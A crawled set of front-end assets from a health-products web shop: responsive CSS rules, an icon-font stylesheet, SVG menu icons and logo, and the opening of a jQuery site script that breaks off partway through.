    margin: 0px auto 0px;
  }
  .page-template-wetality-water-products .wwater-more-products-item {
    margin-bottom: 25px;
  }
  .page-template-wetality-water-products .wwater-more-products-item-btns {
    position: relative;
    bottom: auto;
    margin-bottom: 10px;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    margin-bottom: 0px;
  }
  .page-template-wetality-water-products section.filters-connectors {
    padding: 10px 0px;
    margin: 0px auto;
  }
  #site-header-cart .cart-contents .count {
    margin-top: -10px;
  }

  .modalPersonalDetails {
    position: relative;
    width: auto;
    margin: 10px;
  }

  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right,
  .s-desc-wrap.left {
    padding: 20px;
  }
  .ingredients-box {
    padding: 10px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn,
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn-add {
    padding: 13px 13px 11px;
    margin-top: 0px !important;
    width: auto;
  }
  .serum-desc {
    padding-top: 0px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .add_to_cart_button {
    margin-right: 10px !important;
  }
  img.cbd-molecule {
    margin-bottom: 25px;
  }
  .ingredients-wrapp {
    grid-template-columns: 1fr;
  }
  .ingredients-box img,
  img.smaller-img {
    width: 35%;
  }
  .usage-desc {
    padding-bottom: 25px;
  }
  .usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
    margin-bottom: 15px;
  }
  .modal.right.serums-lp .modal-dialog {
    width: 100%;
  }

  .free-shipping-notice,
  .free-shipping-checked-notice {
    width: 100%;
    height: calc(100% - 50px);
    position: fixed;
    right: 0px;
    bottom: 0;
    border: 20px solid #8e8c8c42;
    margin-bottom: 50px;
  }

  .close-notice {
    font-size: 36px;
  }
  img.free-ship-img {
    width: 80%;
  }
  .parent-triangle-div {
    left: 20px;
  }
  body .woocommerce_promotion_badge_text {
    left: 15px;
    top: 45px;
  }
  body.single-product .outofstock .woocommerce_promotion_badge_text,
  body.single-product .woocommerce_promotion_badge_text {
    left: 15px;
    top: 22px;
  }
  .page-id-86310 #content {
    padding-bottom: 20px;
  }
  body.archive.category article .entry-content img.attachment- {
    float: none;
    margin: 0 auto 20px;
  }
  .homepage-section.mobile-version .rounded-box.black-color img {
    height: 95%;
    bottom: -5px;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 35px;
  }
}

@media screen and (max-width: 767px) and (orientation: portrait) {
  body.single .summary.entry-summary form.cart {
    text-align: center;
    width: 100%;
    padding: 0em;
  }
  body.single .single-buttons-wrap {
    margin-top: 15px;
  }
  body.single a.button.add_to_cart_button.simple_product_css {
    margin-top: 15px !important;
  }
  body.single div#quantity {
    float: none;
    margin: 0 auto;
  }
}

@media screen and (max-width: 767px) and (orientation: landscape) {
  #myAcceptModal .modal-body {
    height: 80px;
  }
  #myAcceptModal h4.modal-title {
    font-size: 15px;
  }
  .shop-now-button.tilbud-color {
    top: 90% !important;
  }
  a.shop-now-button {
    top: 90% !important;
  }
  .special-offer-div img {
    margin-left: 0px;
  }
  .special-offer-div-text {
    padding-left: 15px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 100%;
  }
  .homepage-section.mobile-version .rounded-box.blue-color img,
  .homepage-section.mobile-version .rounded-box.gray-color img {
    right: 0px;
  }
}

@media screen and (max-width: 730px) {
  .slider-content {
    top: 55%;
  }
  section.our-team {
    -webkit-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    -moz-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
  }
  section.our-team .w-image {
    text-align: center;
  }
  .gelDetailText ul.products,
  .nailDetailText ul.products,
  .omegaDetailText ul.products {
    float: none !important;
  }
  .prof-page-row .imgcircle {
    width: 300px;
    height: 300px;
  }
  .prof-page-row .smallcircle {
    width: 268px;
    height: 268px;
  }
  .prof-page-row .smallercircle {
    width: 212px;
    height: 212px;
  }
}

@media screen and (max-width: 730px) and (orientation: portrait) {
  .slider-content-text {
    display: none;
  }
}

@media screen and (max-width: 685px) {
  .carousel-indicators {
    bottom: -6px;
  }
  p.slider-content-text {
    line-height: 16px;
    padding: 10px 18px;
    font-size: 15px;
  }
  #health-sec {
    height: 695px;
  }
  #health-sec h2 {
    font-size: 23px;
    line-height: 21px;
  }
  footer .w-copyright .text-left {
    width: 100%;
    text-align: center;
  }
  footer .social-icons {
    width: 100%;
  }
  footer .social-icons ul {
    margin-left: 0px;
    text-align: left;
    margin-top: 15px;
  }
  .date-show {
    bottom: -13%;
  }
}

@media screen and (max-width: 667px) and (min-width: 480px) {
  .banerShop {
    margin-top: 100px;
  }
  .banerShopTshirt {
    margin-top: 95px;
  }
}

@media screen and (max-width: 640px) {
  .slider-content-text {
    display: none;
  }
  a.shop-now-button {
    font-size: 18px;
  }
}

@media screen and (max-width: 600px) {
  .comming-notice {
    height: 80px;
    text-align: center;
    flex-direction: column;
    justify-content: space-evenly;
  }

  .health-sec-texts .more-link {
    bottom: -18%;
  }
  /* omega 4 free */
  section.autoship-row,
  section.six-for-free {
    padding: 10px 20px 0px !important;
  }
  section.six-for-free .w-btn-wrapper.align_center {
    padding-top: 30px;
  }
  section.six-for-free a.read-more-btn {
    margin-bottom: 25px;
  }
  body.page-template-upload-page #main {
    margin-top: 90px;
  }
  .card-body-dva .btn.btn-primary,
  .galleryBoxes .card-body a {
    width: auto;
  }

  .postid-45173 video#myvideo_html5_api,
  .postid-45174 video#myvideo_html5_api,
  .postid-45175 video#myvideo_html5_api {
    width: 320px;
    height: 220px;
  }
  .postid-45173 div#myvideo,
  .postid-45174 div#myvideo,
  .postid-45175 div#myvideo {
    width: 320px;
    height: 220px;
  }
}

@media screen and (max-width: 540px) {
  h2.about-subtitle {
    margin-top: 55px;
    padding-left: 5%;
  }
  #about-sec h3 {
    margin-top: 5px;
  }
  body.woocommerce-cart .woocommerce .quantity input.qty {
    width: 34px;
  }
  body.woocommerce-cart .quantity-button {
    width: 28px;
  }
  footer p.footer-l {
    text-align: left;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 47%;
  }
  #eventSection .thegallery .gallery-type {
    height: 165px;
  }
  a.shop-now-button {
    top: 88%;
  }
}

@media screen and (max-width: 490px) {
  .health-sec-texts {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
  .more-link {
    position: relative;
    display: inline-block;
    left: auto;
    bottom: auto;
    transform: none;
    margin-top: 20px;
  }
  section.mis-and-vis {
    padding-top: 10px !important;
    padding-right: 20px !important;
    padding-bottom: 10px !important;
    padding-left: 20px !important;
  }
  .vita-gold-single-img img {
    width: 200px;
  }
  .inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .wpb_text_column.text-into-img {
    top: 55px;
  }
  .text-into-img h3 {
    font-size: 22px;
  }
  .quotes-div img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes {
    padding-top: 0px;
  }
  section.before-section h3 q {
    margin-left: 15px;
  }
  section.before-section h3 q:after {
    top: 22px;
  }
  .quotes-div-two img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes-two h3:first-child {
    padding: 20px 10px;
  }
  .omega3-quotes-div .into-quotes img {
    width: 120px;
  }
  section.w-w-about .w-w-category p {
    font-size: 9px;
  }
}

@media screen and (max-width: 480px) {
  .fep-message-table.form .fep-table.fep-action-table div button.fep-button {
    margin-left: auto;
  }
  #offers-shop-section .row {
    margin-right: auto;
    margin-left: auto;
  }
  #qvg-gallery-upload-bg h2 {
    font-size: 2.5em;
  }
  .woocommerce .products .product {
    width: 100% !important;
  }
  .shop_table.shop_table_responsive.cart .actions .button {
    margin-bottom: 7px;
  }
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
  #myCarousel .carousel-indicators {
    left: 23%;
  }
}

@media screen and (max-width: 460px) {
  #health-sec {
    height: 770px;
  }
  #about-sec {
    height: 700px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  .single-c {
    display: none;
  }
  .good-bad img {
    width: 90%;
  }
  .venice-div-text {
    width: 96%;
    padding: 20px 10px;
  }
  .twoDiv h2 {
    font-size: 21px;
  }
  .twoDiv h3 {
    font-size: 18px;
  }
  .twoDiv p {
    font-size: 14px;
  }
}

@media screen and (max-width: 420px) {
  .package-box,
  .package-box-two {
    width: 80% !important;
    margin: 10px auto 20px !important;
  }
  .carousel-indicators {
    bottom: -9px;
  }
  .slider-content h3 {
    font-size: 15px;
    line-height: 15px;
  }
  h2.about-subtitle {
    font-size: 22px;
  }
  #about-sec h3 {
    font-size: 18px;
  }
  table.variations td.label {
    display: inline-block;
  }
  .single_variation_wrap div#quantity {
    margin-left: 15%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .formCls input[type="file"] {
    width: 100%;
  }
  .image-custom-wrapper .float-div {
    width: 40%;
    bottom: 0%;
  }
  .image-custom-wrapper .float-div p {
    line-height: 15px;
  }
  a.shop-now-button {
    top: 85%;
  }
}

@media screen and (max-width: 410px) {
  .shop-now-button.tilbud-color {
    width: 65% !important;
    top: 88% !important;
  }
}

@media screen and (max-width: 400px) {
  h1.background {
    line-height: 0.3;
    font-size: 2.7rem;
  }
  h2.background {
    font-size: 1.9rem;
    line-height: 0.1;
  }
  .woocommerce .shop_table.cart .product-quantity {
    min-width: auto;
  }
}

@media screen and (max-width: 380px) {
  #health-sec {
    height: 840px;
  }
  .health-sec-texts .more-link {
    bottom: -15%;
  }
  #about-sec {
    height: 800px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  #section-one h1 {
    font-size: 45px;
  }
  section#section-two h2 {
    font-size: 20px;
  }
  section#section-before-three h2 {
    font-size: 45px;
  }
  section#section-before-three h3 {
    font-size: 28px;
  }
  section#section-before-three span {
    font-size: 28px;
  }
  span.blue {
    font-size: 25px;
  }
  #fep-content .fep-message-table .fep-table {
    display: block;
  }
  #fep-content .fep-message-table .fep-table .fep-message-date {
    font-size: 12px;
  }
  .single_variation_wrap div#quantity {
    margin-left: 5%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .banerShopTshirt {
    padding: 5px 1px;
  }
  .buttonTshirt a {
    padding: 10px 5px;
  }
  body.single button.single_add_to_cart_button.button.alt {
    margin-top: 10px;
  }
  a.shop-now-button {
    top: 84%;
  }
  #myCarousel a.shop-now-button {
    padding: 7px 17px;
    margin-top: -20px;
    margin-right: 10px;
    font-size: 14px;
  }
  #myCarousel .carousel-indicators li {
    width: 10px;
    margin: 0px 2px;
  }
  #myCarousel .carousel-indicators .active {
    width: 25px;
  }
}

@media screen and (max-width: 350px) {
  .promo-mat-btns a.promo-mat-btn {
    padding-right: 13px;
  }
  .smaller-promo .promo-mat-btns a.promo-mat-btn {
    padding-right: 1.8em;
  }
  footer .footer-bottom-part {
    margin-bottom: 30px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 96%;
  }
  .shipping-notification-bar p {
    font-size: 9px;
  }
}

@media screen and (max-width: 340px) {
  a.shop-now-button {
    top: 82%;
    font-size: 15px;
  }
}

@media screen and (max-width: 320px) {
  .contest {
    min-height: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1
body_size: 405
content:
@font-face {font-family: 'qvg';src:url('qvg.ttf?xdkvd2') format('truetype'),url('qvg.woff?xdkvd2') format('woff'),url('qvg.svg?xdkvd2#qvg') format('svg');font-weight: normal;font-style: normal;}[class^="qvg-"], [class*=" qvg-"] {font-family: 'qvg' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.qvg-user-md:before {content: "\f0f0";}.qvg-stethoscope:before {content: "\f0f1";}.qvg-cutlery:before {content: "\f0f5";}.qvg-h-square:before {content: "\f0fd";}.qvg-heartbeat:before {content: "\f21e";}.qvg-pool:before {content: "\eb48";}.qvg-smoke_free:before {content: "\eb4a";}.qvg-drink:before {content: "\e900";}.qvg-drink2:before {content: "\e901";}.qvg-drink3:before {content: "\e902";}.qvg-coffee:before {content: "\e903";}.qvg-icecream:before {content: "\e904";}.qvg-bomb:before {content: "\e906";}.qvg-patch:before {content: "\e907";}.qvg-pil:before {content: "\e908";}.qvg-injection:before {content: "\e909";}

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg
body_size: 1149
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="59" height="124" viewBox="0 0 59 124">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1723" data-name="Rectangle 1723" width="59" height="124" transform="translate(-7316 4580)" fill="none" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_87" data-name="Mask Group 87" transform="translate(7316 -4580)" clip-path="url(#clip-path)">
    <g id="Group_2247" data-name="Group 2247" transform="translate(-8117.397 4114.87)">
      <rect id="Rectangle_1701" data-name="Rectangle 1701" width="56.255" height="113.121" transform="translate(802.854 476.01)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1702" data-name="Rectangle 1702" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(810.814 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2234" data-name="Group 2234" transform="translate(811.657 481.516)">
        <rect id="Rectangle_1703" data-name="Rectangle 1703" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1704" data-name="Rectangle 1704" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1705" data-name="Rectangle 1705" width="7.145" height="1.683" transform="translate(810.223 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1706" data-name="Rectangle 1706" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(819.466 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2235" data-name="Group 2235" transform="translate(820.309 481.516)">
        <rect id="Rectangle_1707" data-name="Rectangle 1707" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1708" data-name="Rectangle 1708" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1709" data-name="Rectangle 1709" width="7.145" height="1.683" transform="translate(818.875 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1710" data-name="Rectangle 1710" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(828.171 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2236" data-name="Group 2236" transform="translate(829.013 481.516)">
        <rect id="Rectangle_1711" data-name="Rectangle 1711" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1712" data-name="Rectangle 1712" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1713" data-name="Rectangle 1713" width="7.145" height="1.683" transform="translate(827.579 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1714" data-name="Rectangle 1714" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(836.728 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2237" data-name="Group 2237" transform="translate(837.57 481.516)">
        <rect id="Rectangle_1715" data-name="Rectangle 1715" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1716" data-name="Rectangle 1716" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1717" data-name="Rectangle 1717" width="7.145" height="1.683" transform="translate(836.136 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1718" data-name="Rectangle 1718" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(845.185 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2238" data-name="Group 2238" transform="translate(846.028 481.516)">
        <rect id="Rectangle_1719" data-name="Rectangle 1719" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1720" data-name="Rectangle 1720" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1721" data-name="Rectangle 1721" width="7.145" height="1.683" transform="translate(844.594 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <rect id="Rectangle_1722" data-name="Rectangle 1722" width="51.718" height="81.27" transform="translate(805.057 498.344)" fill="#f3f3f3" stroke="#252520" stroke-miterlimit="10" stroke-width="0.898"/>
      <g id="Group_2242" data-name="Group 2242" transform="translate(804.545 511.21)">
        <g id="Group_2239" data-name="Group 2239">
          <path id="Path_1215" data-name="Path 1215" d="M806.576,512.869h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2240" data-name="Group 2240" transform="translate(4.358)">
          <path id="Path_1216" data-name="Path 1216" d="M852.517,512.869h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2241" data-name="Group 2241" transform="translate(50.227)">
          <path id="Path_1217" data-name="Path 1217" d="M857.637,512.869h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -511.794)" fill="#1a1818"/>
        </g>
      </g>
      <g id="Group_2246" data-name="Group 2246" transform="translate(804.545 514.358)">
        <g id="Group_2243" data-name="Group 2243">
          <path id="Path_1218" data-name="Path 1218" d="M806.576,516.069h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2244" data-name="Group 2244" transform="translate(4.358)">
          <path id="Path_1219" data-name="Path 1219" d="M852.517,516.069h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2245" data-name="Group 2245" transform="translate(50.227)">
          <path id="Path_1220" data-name="Path 1220" d="M857.637,516.069h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -514.994)" fill="#1a1818"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg
body_size: 1670
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 124" width="40" height="124">
	<title>serumsIcon-svg</title>
	<defs>
		<image width="36" height="97" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Layer" href="#img1" transform="matrix(1.006,0,0,.999,1.893,25.176)"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg
body_size: 1691
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182.67" height="43.375" viewBox="0 0 182.67 43.375"><g transform="translate(-190.836 -32.932)"><g transform="translate(234.827 40.123)"><path d="M234.716,69.971l-6.95-24.143H224.49V42.416h10.433v3.413h-3.27l5.163,17.847,4.961-17.847h-3.246V42.416h12.532v3.413h-3.207l4.982,17.847L257.9,45.829h-3.251V42.416H264.7v3.413h-3.217l-6.813,24.143h-3.9L244.621,48.4l-6.1,21.573Z" transform="translate(-224.49 -42.024)" fill="#231f20"/><path d="M285.128,61.986H269.164a6.907,6.907,0,0,0,2.078,4.256,6.172,6.172,0,0,0,4.414,1.628,7.233,7.233,0,0,0,6.177-3.139l3.3,1.452a9.933,9.933,0,0,1-4.177,3.7,12.506,12.506,0,0,1-5.374,1.206,10.883,10.883,0,0,1-7.443-2.716,9.262,9.262,0,0,1-3.089-7.325,9.436,9.436,0,0,1,3.01-7.2,9.814,9.814,0,0,1,6.913-2.824,10.2,10.2,0,0,1,6.933,2.755Q285.009,56.534,285.128,61.986Zm-3.844-2.706a6.789,6.789,0,0,0-2.079-3.619,5.748,5.748,0,0,0-4.137-1.618,5.454,5.454,0,0,0-3.825,1.461A6.238,6.238,0,0,0,269.3,59.28Z" transform="translate(-228.449 -42.864)" fill="#231f20"/><path d="M287.717,54.238V50.924h2.471V48l3.727-3.412v6.334h3.51v3.314h-3.51v9.218a8.731,8.731,0,0,0,.245,2.736q.245.52,1.226.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.213,3.213,0,0,1-1.334-1.893,18.984,18.984,0,0,1-.275-3.922V54.238Z" transform="translate(-230.662 -42.237)" fill="#231f20"/><path d="M319.385,67.223v3.314h-6.512V68.223a8.477,8.477,0,0,1-6.041,2.628,6.587,6.587,0,0,1-4.5-1.687,5.8,5.8,0,0,1,.118-8.708,7.253,7.253,0,0,1,4.893-1.745,9.383,9.383,0,0,1,5.158,1.608V58.436a7.079,7.079,0,0,0-.274-2.236,2.857,2.857,0,0,0-1.285-1.411,4.935,4.935,0,0,0-2.638-.628,4.3,4.3,0,0,0-4.059,2.236l-3.57-.942q2.373-4.432,8.2-4.432a10.638,10.638,0,0,1,3.7.578,5.422,5.422,0,0,1,2.325,1.491,4.894,4.894,0,0,1,1.03,1.971,15.372,15.372,0,0,1,.264,3.373v8.787ZM312.5,63.477a7.9,7.9,0,0,0-4.883-1.883,3.807,3.807,0,0,0-2.589.9,2.946,2.946,0,0,0-1.04,2.334,3.017,3.017,0,0,0,.911,2.235,3.372,3.372,0,0,0,2.482.9,7.388,7.388,0,0,0,5.118-2.276Z" transform="translate(-231.901 -42.864)" fill="#231f20"/><path d="M324.128,66.383V45.73h-3.373V42.416h7.1V66.383h2.9V69.7h-10V66.383Z" transform="translate(-233.886 -42.024)" fill="#231f20"/><path d="M334.865,66.34V53.984h-2.942V50.669h6.668V66.34h2.942v3.314H330.775V66.34Zm-.53-22.123a2.194,2.194,0,0,1,.637-1.568,2.141,2.141,0,0,1,1.618-.667,2.2,2.2,0,0,1,1.589.647,2.129,2.129,0,0,1,.667,1.588,2.163,2.163,0,0,1-.667,1.6,2.188,2.188,0,0,1-1.589.657,2.161,2.161,0,0,1-1.6-.667A2.188,2.188,0,0,1,334.335,44.217Z" transform="translate(-234.865 -41.982)" fill="#231f20"/><path d="M343.2,54.238V50.924h2.472V48L349.4,44.59v6.334h3.51v3.314H349.4v9.218a8.692,8.692,0,0,0,.245,2.736q.244.52,1.225.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.217,3.217,0,0,1-1.334-1.893,19.065,19.065,0,0,1-.274-3.922V54.238Z" transform="translate(-236.077 -42.237)" fill="#231f20"/><path d="M363.151,70.26l-6.236-15.337h-4.222V51.609h10.459v3.314h-2.275l4.1,10.513L369,54.923h-2.51V51.609h9.2v3.314h-2.824l-9.394,24.182h-6.3V75.85h3.707Z" transform="translate(-237.004 -42.922)" fill="#231f20"/></g><g transform="translate(190.836 32.932)"><path d="M211.516,51.9a17.888,17.888,0,1,0-35.776,0c0,.047,0,.092,0,.138s0,.106,0,.16c0,.2.017.4.023.6l0,.036a15.968,15.968,0,0,0,3.028,9.066,17.94,17.94,0,0,0,8.384,6.689c-1.171-.451-3.8,1.177-3.964,2.4a1.658,1.658,0,0,0,.241.952,6.956,6.956,0,0,0,1.1,1.574,1.526,1.526,0,0,0,.486.387c.6.263,1.093-.426,1.537-.711a7.075,7.075,0,0,1,5.937-.383c4.108,1.324,7.938,4.46,12.489,3.3,1.084-.275,1.16-1.063,1.486-2q.541-1.547,1.088-3.092a15.54,15.54,0,0,1-9.158-1.114c-.39-.165-.781-.322-1.174-.478A17.886,17.886,0,0,0,208.106,62.4a16,16,0,0,0,3.41-10.2c0-.053,0-.106,0-.16S211.516,51.948,211.516,51.9Zm-6.249,2.293a.842.842,0,0,1-.842.842h-7.057a.842.842,0,0,0-.842.842v7.058a.843.843,0,0,1-.843.842h-4.417a.842.842,0,0,1-.843-.842V55.878a.842.842,0,0,0-.842-.842h-7.057a.842.842,0,0,1-.843-.842V49.776a.842.842,0,0,1,.843-.842h7.057a.842.842,0,0,0,.842-.843V41.034a.842.842,0,0,1,.843-.842h4.417a.843.843,0,0,1,.843.842v7.057a.842.842,0,0,0,.842.843h7.057a.842.842,0,0,1,.842.842Z" transform="translate(-175.74 -34.013)" fill="#e55025"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1
body_size: 15790
content:
/*!
 * Logic Script
 * Copyright 2011-2015 Twitter, Inc.
 *
 */

(function ($) {
  "use strict";

  function init() {
    if (window.location.href.indexOf("member-area") > -1) {
      $("#member_area_anchor").css("color", "#058fdd");
    }

    /*=========[ Search Form Div]=========*/
    $('a[href="#search"]').on("click", function (event) {
      event.preventDefault();
      $("#search").addClass("open");
      $('#search > form > input[type="search"]').focus();
    });

    $("#search, #search button.close").on("click keyup", function (event) {
      if (
        event.target == this ||
        event.target.className == "close" ||
        event.keyCode == 27
      ) {
        $(this).removeClass("open");
      }
    });

    $(".l-titlebar").removeClass("imgsize_cover size_large");
    // For sliders EN/DK

    var theLanguage = $("html").attr("lang");
    //alert(theLanguage);

    if (theLanguage === "da-DK") {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "dk-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "dk-content"
        );
      });
      //alert("radi");
      // $("#myCarousel").css("display", "none");
